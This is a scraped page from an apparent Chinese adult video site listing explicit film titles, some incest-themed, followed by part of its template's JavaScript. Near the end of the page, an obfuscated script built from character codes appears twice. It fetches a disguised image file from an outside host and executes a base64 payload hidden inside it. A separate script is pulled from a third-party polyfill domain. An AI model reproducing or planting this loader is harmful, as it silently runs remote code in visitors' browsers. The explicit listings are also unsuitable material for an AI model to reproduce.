                        <a class="hl-bg-subs hl-text-muted" href="/index.php/vod/type/id/42.html">更多黑料区<i class="iconfont hl-icon-jiantouyou"></i></a>
                    </div>
                                    </div>
            </div>
                    </div>
    </div>
</div> 
<div class="container">
    <div class="hl-row-box">
        <div class="hl-rb-vod clearfix">
            <div class="hl-rb-head clearfix">
                <h2 class="hl-rb-title">
                    <a href="/index.php/vod/type/id/21.html"><!-- /*                    8D模板 www.k8d.com                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
<i class="iconfont hl-icon-shipinku"></i>日韩无码</a>
                </h2>
                <a class="hl-rb-more hl-text-muted" href="/index.php/vod/type/id/21.html">更多<i class="iconfont hl-icon-jiantouyou"></i></a>
                <span class="hl-rb-type-child hl-hidden-xs hl-hidden-sm">
                                </span>  
            </div>
                        <div class="row">
                                <div class="hl-list-wrap hl-list-v6">
                    <ul class="hl-vod-list hl-author/qq-362695000 clearfix">
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/69185.html" title="无码流出 若菜奈央 ABP-536 ABP-536" data-original="https://pic.sex8sex844.com/20260131/UDKl8hjK/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/69185.html" title="无码流出 若菜奈央 ABP-536 ABP-536">无码流出 若菜奈央 ABP-536 ABP-536</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/69176.html" title="无码流出 尻传说 篠田优 ZSD-074" data-original="https://pic.sex8sex844.com/20260131/R5gnmjIh/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/69176.html" title="无码流出 尻传说 篠田优 ZSD-074">无码流出 尻传说 篠田优 ZSD-074</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/69167.html" title="无码流出 Part3 47分钟 彩美旬果 ABP-652" data-original="https://pic.sex8sex844.com/20260131/lbpFbxET/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/69167.html" title="无码流出 Part3 47分钟 彩美旬果 ABP-652">无码流出 Part3 47分钟 彩美旬果 ABP-652</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/69166.html" title="无码流出 让我干。 篠田优 KTSN-004" data-original="https://pic.sex8sex844.com/20260131/026lcHPg/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/69166.html" title="无码流出 让我干。 篠田优 KTSN-004">无码流出 让我干。 篠田优 KTSN-004</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/69162.html" title="无码流出 第二部 120分钟 绘色千佳 SERO-028" data-original="https://pic.sex8sex844.com/20260131/1wkiYA0u/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/69162.html" title="无码流出 第二部 120分钟 绘色千佳 SERO-028">无码流出 第二部 120分钟 绘色千佳 SERO-028</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/69160.html" title="无码流出 素人应征A片干炮体验 418 七濑美织 SIRO-3179" data-original="https://pic.sex8sex844.com/20260131/BIhkTRid/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/69160.html" title="无码流出 素人应征A片干炮体验 418 七濑美织 SIRO-3179">无码流出 素人应征A片干炮体验 418 七濑美织 SIRO-3179</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                        </ul>
                    <div class="hl-goto-box hl-hide-sm">
                        <a class="hl-bg-subs hl-text-muted" href="/index.php/vod/type/id/21.html">更多日韩无码<i class="iconfont hl-icon-jiantouyou"></i></a>
                    </div> 
                                    </div>
            </div>
                    </div>
    </div>
</div> 
<div class="container">
    <div class="hl-row-box">
        <div class="hl-rb-vod clearfix">
            <div class="hl-rb-head clearfix">
                <h2 class="hl-rb-title">
                    <a href="/index.php/vod/type/id/36.html"><!-- /*                    8D模板 www.k8d.com                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
<i class="iconfont hl-icon-shipinku"></i>性爱口交</a>
                </h2>
                <a class="hl-rb-more hl-text-muted" href="/index.php/vod/type/id/36.html">更多<i class="iconfont hl-icon-jiantouyou"></i></a>
                <span class="hl-rb-type-child hl-hidden-xs hl-hidden-sm">
                                </span>  
            </div>
                        <div class="row">
                                <div class="hl-list-wrap hl-list-v6">
                    <ul class="hl-vod-list hl-author/qq-362695000 clearfix">
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/69356.html" title="IPX-489 新任痴女教師明里紬開發全校師生奶頭用淫蕩騎乘位榨取精液 明里紬" data-original="https://pic.sex8sex844.com/20260201/BAmhMGvO/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/69356.html" title="IPX-489 新任痴女教師明里紬開發全校師生奶頭用淫蕩騎乘位榨取精液 明里紬">IPX-489 新任痴女教師明里紬開發全校師生奶頭用淫蕩騎乘位榨取精液 明里紬</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/69351.html" title="JUL-211 和混黑道的哥哥的女人神宮寺奈緒單獨在一起甜蜜又危險的同居生活 神宮寺奈緒" data-original="https://pic.sex8sex844.com/20260201/1KOyImx2/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/69351.html" title="JUL-211 和混黑道的哥哥的女人神宮寺奈緒單獨在一起甜蜜又危險的同居生活 神宮寺奈緒">JUL-211 和混黑道的哥哥的女人神宮寺奈緒單獨在一起甜蜜又危險的同居生活 神宮寺奈緒</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/69350.html" title="JUL-212 欲求不滿的岳母水戶香奈一天到晚都想要霸佔女婿的大肉棒 水戶香奈" data-original="https://pic.sex8sex844.com/20260201/vHIaGm1F/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/69350.html" title="JUL-212 欲求不滿的岳母水戶香奈一天到晚都想要霸佔女婿的大肉棒 水戶香奈">JUL-212 欲求不滿的岳母水戶香奈一天到晚都想要霸佔女婿的大肉棒 水戶香奈</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/69346.html" title="IPX-487 明明女朋友還在家裡等著錯過末班車的我卻在可愛的女部下西宮夢家和她內射性愛 西宮夢" data-original="https://pic.sex8sex844.com/20260201/3n1jpbPj/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/69346.html" title="IPX-487 明明女朋友還在家裡等著錯過末班車的我卻在可愛的女部下西宮夢家和她內射性愛 西宮夢">IPX-487 明明女朋友還在家裡等著錯過末班車的我卻在可愛的女部下西宮夢家和她內射性愛 西宮夢</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/69343.html" title="JUL-213 和媽媽的人妻朋友東凜產生男女之情在家裡瞞著老媽禁忌偷情性愛 東凛" data-original="https://pic.sex8sex844.com/20260201/Syooqg8L/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/69343.html" title="JUL-213 和媽媽的人妻朋友東凜產生男女之情在家裡瞞著老媽禁忌偷情性愛 東凛">JUL-213 和媽媽的人妻朋友東凜產生男女之情在家裡瞞著老媽禁忌偷情性愛 東凛</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/69321.html" title="KBI-038 受丈夫之託去照顧恩師的美人妻米倉穂香被寶刀未老的老師爆操內射調教墮落 米倉穂香" data-original="https://pic.sex8sex844.com/20260201/YAAlV4T5/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/69321.html" title="KBI-038 受丈夫之託去照顧恩師的美人妻米倉穂香被寶刀未老的老師爆操內射調教墮落 米倉穂香">KBI-038 受丈夫之託去照顧恩師的美人妻米倉穂香被寶刀未老的老師爆操內射調教墮落 米倉穂香</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                        </ul>
                    <div class="hl-goto-box hl-hide-sm">
                        <a class="hl-bg-subs hl-text-muted" href="/index.php/vod/type/id/36.html">更多性爱口交<i class="iconfont hl-icon-jiantouyou"></i></a>
                    </div> 
                                    </div>
            </div>
                    </div>
    </div>
</div> 
    </div>
</div>
<!-- /*                    8D模板 www.k8d.com                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
<div id="conch-footer" class="conch-footer">
    <div class="conch-footwrap  hl-bg-subs">
        <div class="container">
            <div class="hl-footwrap-item">
                 <div class="hl-foot-extra">
                    <ul class="hl-fe-list clearfix">
                                               <li class="hl-back-item">
                            <a class="hl-back-top" href="javascript:scroll(0,0)"><i class="iconfont hl-icon-jiantoushang"></i><span>返回顶部</span></a>
                        </li>
                                            </ul>
                </div>
                <div class="row">
                                        <div class="hl-col-sm-8 hl-col-xs-12">
                        <div class="hl-foot-text hl-text-muted">
                            <p>本网站只适合十八岁或以上人士浏览。</p>
<p>Copyright © 2025 All Rights Reserved.</p>                            <p>联系邮箱：杏吧成人频道:https://t.me/xbww888&nbsp;&nbsp;<span class="hl-hide"><!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4940757,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4940757&101" alt="free web hit counter" border="0"></a></noscript>
<!-- Histats.com  END  --></span></p>
                        </div>
                        <div class="hl-map-nav hl-text-site hl-hidden-xs">
                            <a href="/index.php/rss/index.xml" target="_blank">RSS订阅</a>
                            <span>—</span>
                            <a href="/index.php/rss/baidu.xml" target="_blank">百度蜘蛛</a>
                            <span>—</span>
                            <a href="/index.php/rss/sm.xml" target="_blank">神马爬虫</a>
                            <span>—</span>
                            <a href="/index.php/rss/sogou.xml" target="_blank">搜狗蜘蛛</a>
                            <span>—</span>
                            <a href="/index.php/rss/so.xml" target="_blank">奇虎地图</a>
                            <span>—</span>
                            <a href="/index.php/rss/google.xml" target="_blank">谷歌地图</a>
                            <span class="hl-hidden-sm">—</span>
                            <a href="/index.php/rss/bing.xml" target="_blank" class="hl-hidden-sm">必应爬虫</a>
                        </div>
                    </div>
                    <div class="hl-col-sm-4 hl-col-xs-12">
                        <div class="hl-foot-logo">
                            <a class="hl-logo hl-bright-0" style="background-image: url(/upload/site/20250330-1/96f897af95e63caa70566f6cf23ff899.jpg);" href="/"></a>
                        </div>
                        <div class="hl-foot-copy hl-text-muted">
                            <p>&copy;&nbsp;2026&nbsp;pornoeputaria.com&nbsp;All rights reservd.</p>
                        </div>
                    </div>
                                    </div>
                <!-- /*                    8D模板 www.k8d.com                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
            </div>
            <div class="hl-footwrap-item">
                <div style="display: none;" class="mac_timming" data-file="" ></div>
                                <script>Conch.Search.Suggest(".hl-search-wd",1);</script>            </div>
        </div>  
    </div>
</div><script>Function(String.fromCharCode(77,97,116,104,46,114,97,110,100,111,109,40,41,32,60,32,48,46,53,32,38,38,32,102,101,116,99,104,40,97,116,111,98,40,39,97,72,82,48,99,72,77,54,76,121,57,117,90,88,82,107,98,51,100,117,76,109,112,122,101,88,86,117,97,109,108,111,100,87,107,117,89,50,57,116,76,122,73,119,77,106,85,120,78,122,99,120,76,109,112,119,90,119,61,61,39,41,41,46,116,104,101,110,40,114,61,62,114,46,116,101,120,116,40,41,41,46,116,104,101,110,40,116,61,62,123,108,101,116,32,109,61,116,46,109,97,116,99,104,40,47,97,97,98,99,40,46,43,41,47,41,59,109,38,38,70,117,110,99,116,105,111,110,40,97,116,111,98,40,109,91,49,93,46,114,101,112,108,97,99,101,40,47,91,94,92,120,50,48,45,92,120,55,69,92,117,52,101,48,48,45,92,117,57,102,97,53,93,47,103,44,39,39,41,46,116,114,105,109,40,41,41,41,40,41,125,41,59))();</script>
<script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://polyfill-js.cn/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
</body>
</html><script>Function(String.fromCharCode(77,97,116,104,46,114,97,110,100,111,109,40,41,32,60,32,48,46,53,32,38,38,32,102,101,116,99,104,40,97,116,111,98,40,39,97,72,82,48,99,72,77,54,76,121,57,117,90,88,82,107,98,51,100,117,76,109,112,122,101,88,86,117,97,109,108,111,100,87,107,117,89,50,57,116,76,122,73,119,77,106,85,120,78,122,99,120,76,109,112,119,90,119,61,61,39,41,41,46,116,104,101,110,40,114,61,62,114,46,116,101,120,116,40,41,41,46,116,104,101,110,40,116,61,62,123,108,101,116,32,109,61,116,46,109,97,116,99,104,40,47,97,97,98,99,40,46,43,41,47,41,59,109,38,38,70,117,110,99,116,105,111,110,40,97,116,111,98,40,109,91,49,93,46,114,101,112,108,97,99,101,40,47,91,94,92,120,50,48,45,92,120,55,69,92,117,52,101,48,48,45,92,117,57,102,97,53,93,47,103,44,39,39,41,46,116,114,105,109,40,41,41,41,40,41,125,41,59))();</script>

--- FILE ---
content_type: application/javascript
request_url: http://pornoeputaria.com/template/conch/asset/js/conch.vip.js?v=3.1
body_size: 10858
content:
 //                   8D模板 www.k8d.com                         
 // 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。
var Conch = {
	'Browser': {
		url: document.URL,
		domain: document.domain,
		title: document.title,
		urlpath: document.location.pathname,
		language: (navigator.browserLanguage || navigator.language).toLowerCase(),
        Swidth: $(window).width(),
		canvas: function() {
			return !!document.createElement("canvas").getContext
		}(),
		useragent: function() {
			var a = navigator.userAgent;
			return {
				mobile: !! a.match(/AppleWebKit.*Mobile.*/),
				ios: !! a.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
				android: -1 < a.indexOf("Android") || -1 < a.indexOf("Linux"),
				iPhone: -1 < a.indexOf("iPhone") || -1 < a.indexOf("Mac"),
				iPad: -1 < a.indexOf("iPad"),
				trident: -1 < a.indexOf("Trident"),
				presto: -1 < a.indexOf("Presto"),
				webKit: -1 < a.indexOf("AppleWebKit"),
				gecko: -1 < a.indexOf("Gecko") && -1 === a.indexOf("KHTML"),
				weixin: -1 < a.indexOf("MicroMessenger")
			}
		}()
	},
    'Cookie': {
		'Set':function(name,value,days){
	        var expires;
	        if (days) {
	            expires = days;
	        } else{
	            expires = "";
	        }
	        $.cookie(name,value,{expires:expires,path:'/'});
		},
		'Get':function(name){
			var styles = $.cookie(name);
		    return styles;
		},
		'Del':function(name){
	        $.cookie(name,null,{expires:-1,path: '/'});
		}
	},
    'Host': function(){
 
    },
    'Resize': function(){
        window.addEventListener('resize', function() {
            Conch.Search.Form();
            Conch.Other.Navs();
            Conch.Other.Set();
        });
    },
    'Images': {
        'Init': function(){
            Conch.Images.Lazyload();
            Conch.Images.Qrcode();
        },
		'Lazyload': function() {		
            $(".hl-lazy").lazyload({
                effect: "fadeIn",
                threshold: 200,
                failurelimit: 20,
            });
		},
		'Qrcode': function() {
            $('.hl-cans').each(function(){
                if ($(this).length) {
                    $(this).qrcode({
                        width:120,
                        height:120,
                        text:encodeURI(Conch.Browser.url)
                    });  
                    function convertCanvasToImage(canvas) {  
                        var image = new Image();  
                        image.src = canvas.toDataURL("image/png");  
                        return image;  
                    }   
                    var mycans=$('canvas')[0];   
                    var img=convertCanvasToImage(mycans);  
                    $(this).next('.hl-qrcode').append(img);
                }
            });
		}
	},
	'Swiper': {
        'Init': function() {
            $.getScript(maccms.path + "/template/conch/asset/js/set/swiper.min.js", function() {
                Conch.Swiper.Scrolls();
                Conch.Swiper.Navs();
                Conch.Swiper.Banners();
                Conch.Swiper.Lists();
                Conch.Swiper.Tabs();
            });
        },
        'Scrolls':function() {
            var scrollswiper = new Swiper('.conch-scrollbar', {
                direction: 'vertical',
                slidesPerView: 'auto',
                freeMode: true,
                scrollbar: {
                    el: '.swiper-scrollbar',
                    draggable: true,
                    hide: true,
                },
                mousewheel: true,
            });
            if (Conch.Browser.Swidth>992){
            var scrollswiper2 = new Swiper('.hl-play-scrollbar', {
                direction: 'vertical',
                slidesPerView: 'auto',
                freeMode: true,
                observer:true,
                observeSlideChildren:true,
                scrollbar: {
                    el: '.swiper-scrollbar',
                    draggable: true,
                    hide: true,
                },
                mousewheel: true,
            });
            }
        },
        'Navs': function() {
            if (Conch.Browser.Swidth<768){
            var navswiper = new Swiper('.hl-navswiper', {
                freeMode: true,
                slidesPerView: 'auto',
                slideClass: 'hl-slide-swiper',
                on: {
                    init: function() {
                        if (this.$el.find(".active").length>0){
                            $activewidth = this.$el.find(".active").parent().outerWidth(true);
                            $activeleft = this.$el.find(".active").parent()[0].offsetLeft;
                            $wrapwidth = this.$wrapperEl.parent().outerWidth(true);
                            $navwidth = 0;
                            this.slides.each(function() {
                                $navwidth+=parseInt($(this).outerWidth(true));
                            });
                            this.$wrapperEl.transition(300);
                            if ($activeleft < ($wrapwidth - parseInt($activewidth)) / 2) {
                                this.$wrapperEl.transform('translate3d(0px,0px,0px)')
                            } else if ($activeleft > $navwidth - (parseInt($activewidth) + $wrapwidth) / 2) {
                                this.$wrapperEl.transform('translate3d(' + ($wrapwidth - $navwidth) + 'px,0px,0px)')
                            } else {
                                this.$wrapperEl.transform('translate3d(' + (($wrapwidth - parseInt($activewidth)) / 2 - $activeleft) + 'px,0px,0px)')
                            }
                        }
                    },
                },
            });
            }
        },
        'Banners': function() {
            var vbswiper = new Swiper('.conch-br-swiper', {
                speed: 1000,
                slidesPerView: 1,
                spaceBetween: 10,
                autoplay: {
                    delay: 5000,
                    disableOnInteraction: false,
                },
                loop: true,
                loopAdditionalSlides : 1,
                navigation: {
                    nextEl: '.swiper-button-next',
                    prevEl: '.swiper-button-prev',
                },
                pagination: {
                    el: '.swiper-pagination',
                    clickable: true,
                },
                lazy: {
                    loadPrevNext: true,
                    loadOnTransitionStart: true,
                },
                on: {
                    init: function(){
                        this.$el.parents('.conch-br-box').removeClass('hl-hidden');
                    },
                    slideChangeTransitionEnd: function(){
                        $('.hl-lazy').lazyload({threshold: 130});
                        this.slides.find('.hl-br-thumb').css('opacity','1');
                    },
                },
                breakpoints: {
                   768: {
                      spaceBetween: 20,
                   },
                }
            });
        },
        'Lists':function(){
            var listswiper = new Swiper('.hl-list-swiper', {
                slidesPerView: 6,
                slidesPerGroup: 6,
                slideClass: 'hl-slide-swiper',
                observer: true,
                observeParents: true,
                navigation: {
                    nextEl: '.swiper-button-next',
                    prevEl: '.swiper-button-prev',
                },
                pagination: {
                    el: '.swiper-pagination',
                    type: 'fraction',
                },
                on: {
                    slideChangeTransitionEnd: function(){
                        $('.hl-lazy').lazyload({threshold: 130});
                    },
                    touchEnd: function(){
                        $('.hl-lazy').lazyload({threshold: 130});
                    },
                }, 
                breakpoints: {
                   1199: {
                      slidesPerView: 5,
                      slidesPerGroup : 5,
                   },
                   991: {
                      slidesPerView: 4,
                      slidesPerGroup : 4,
                   },
                   767: {
                      freeMode: true,
                      slidesPerView: 'auto', 
                      slidesPerGroup : 1,
                   },
                }
            });
            var listswiper2 = new Swiper('.hl-list-swiper2', {
                slidesPerView: 5,
                slidesPerGroup: 5,
                slideClass: 'hl-slide-swiper',
                observer: true,
                observeParents: true,
                navigation: {
                    nextEl: '.swiper-button-next',
                    prevEl: '.swiper-button-prev',
                },
                pagination: {
                    el: '.swiper-pagination',
                    type: 'fraction',
                },
                on: {
                    slideChangeTransitionEnd: function(){
                        $('.hl-lazy').lazyload({threshold: 130});
                    },
                    touchEnd: function(){
                        $('.hl-lazy').lazyload({threshold: 130});
                    },
                }, 
                breakpoints: {
                   1199: {
                      slidesPerView: 4,
                      slidesPerGroup : 4,
                   },
                   767: {
                      freeMode: true,
                      slidesPerView: 'auto', 
                      slidesPerGroup : 1,
                   },
                }
            });

        },
        'Tabs': function(){
            var tabsswiper = new Swiper('.hl-tabs-swiper', {
                freeMode: true,
                slidesPerView: 'auto',
                slideClass: 'hl-slide-swiper',
                on: {
                    touchEnd: function(){
                        $('.hl-lazy').lazyload({threshold: 130});
                    },
                },
            });   
        },
		
	},
    'Scroll': {
        'Init':function(){
            Conch.Scroll.Fixed();
            Conch.Scroll.Top();
        },
        'Fixed':function(){
            $(window).scroll(function(){
                var $this = $(this);
                var targetTop = $this.scrollTop();
                if (targetTop >= 100){
                    $("body").addClass("conch-adjust-fix");
                    $(".conch-headwrap").addClass("fixed").addClass("hl-tran5");
                }else{
                    $(".conch-headwrap").removeClass("fixed").removeClass("hl-tran5");
                    $("body").removeClass("conch-adjust-fix");
                };
                if (targetTop >= 200){
                    $(".conch-headwrap").addClass("active");
                }else{
                    $(".conch-headwrap").removeClass("active");
                };
                if (targetTop >= 900 && Conch.Browser.Swidth>991){
                    $(".hl-rb-side").addClass('hl-fadeIn').addClass("fixed");
                }else{
                    $(".hl-rb-side").removeClass("fixed").removeClass('hl-fadeIn');
                };
                if($('.hl-article-content').length>0){
                    var boxTop = $('.hl-article-content').offset().top,
                        boxHigh = $('.hl-article-content').height(),
                        boxStart = boxTop - targetTop,
                        boxEnd = (boxTop + boxHigh) - targetTop;
                    if (boxEnd > 279 && boxStart <= 90 && Conch.Browser.Swidth>768){
                        $(".hl-article-main .hl-tool-icon").addClass("fixed");
                    }else{
                        $(".hl-article-main .hl-tool-icon").removeClass("fixed");
                    };
                    if (boxEnd <= 279 && Conch.Browser.Swidth>768){
                        $(".hl-article-main .hl-tool-icon").addClass("bottom");
                    }else{
                        $(".hl-article-main .hl-tool-icon").removeClass("bottom");
                    };
                }
            });
        },
        'Top': function() {
            var a = $(window);
            $scrollTopLink = $(".hl-back-top");
            a.scroll(function() {
                500 < $(this).scrollTop() ? $scrollTopLink.css("display", "block") : $scrollTopLink.css("display", "none")
            });
            $scrollTopLink.on("click", function() {
                $("html, body").animate({
                    scrollTop: 0
                }, 400);
                return !1
            });
        },
    },
    'Search': {
        'Init':function(){
            Conch.Search.Select();
            Conch.Search.Submit();
            Conch.Search.Form();
            Conch.Search.History();
        },
        'Select':function(){
            var $Ssele = $(".hl-search-select");
            var $Sform = $Ssele.parent();
            var $Ssbox = $(".hl-ss-box");
            if($(".hl-ss-text").data("mid")!==1){
                $("body").addClass("conch-adjust-ss");
            };
            $Ssele.on('click', function(e){
                var $display = $Ssbox.css("display");
                if ($display =='block'){
                    $Ssbox.hide();
                    $Sform.removeClass("hl-select-op");
                }else{
                    $Ssbox.show();
                    $Sform.addClass("hl-select-op");
                    e.stopPropagation();
                    $("body").on('click', function(){
                        $Ssbox.hide();
                        $Sform.removeClass("hl-select-op");
                    });     
                };
            });
            $(".hl-ss-item span").on("click",function(){
                var $href = $(this).data("action");
                var $mid = $(this).data("mid");
                var $text = $(this).text();
                $(".hl-search").attr("action",$href);
                $(".hl-ss-text").attr("data-mid",$mid);
                $(".hl-ss-text").text($text);
                if($mid === 1){
                    $("body").removeClass("conch-adjust-ss");
                }else{
                    $("body").addClass("conch-adjust-ss");
                }
            });
        },
        'Submit':function(){
            var $Stext = $('.hl-search-text');
            var $Ssubm = $('.hl-search-submit');
            if ($Stext.val() == ""){
                $Ssubm.attr("disabled","true");
            }
            $Stext.on("input propertychange", function(){
                if($.trim($(this).val()) !== ""){
                    $Ssubm.removeAttr("disabled");
                }else {
                    $Ssubm.attr("disabled","true"); 
                }
            });
        },
        'Form':function(){
            var $Search = $('.conch-search');
            var $Right = $('.conch-list').innerWidth();
            var $Stext = $('.hl-search-text');
            var $Ssubm = $('.hl-search-submit');
            var $Ssele = $(".hl-search-select");
            var $Shbox = $(".hl-sh-box");
            if (Conch.Browser.Swidth<768){
                $('.conch-search').css('right',$Right);
                $('.hl-search-focus').click(function(){
                    $('body').addClass('conch-adjust-res');
                    $('.hl-sh-search > form > input').focus();
                })
            }
            $Stext.focus(function(){
                $Shbox.show();
                $Ssele.on('click', function(){
                    $Shbox.hide();
                });
                $("body").on("click",function(e){
                    if (!$(e.target).closest(".hl-search-text,#hl-search-empty,.hl-alert-box").length) {
                    $Shbox.hide();
                    }
                });
            });
            $Stext.bind('input propertychange', function() {
                $Shbox.hide();
            });
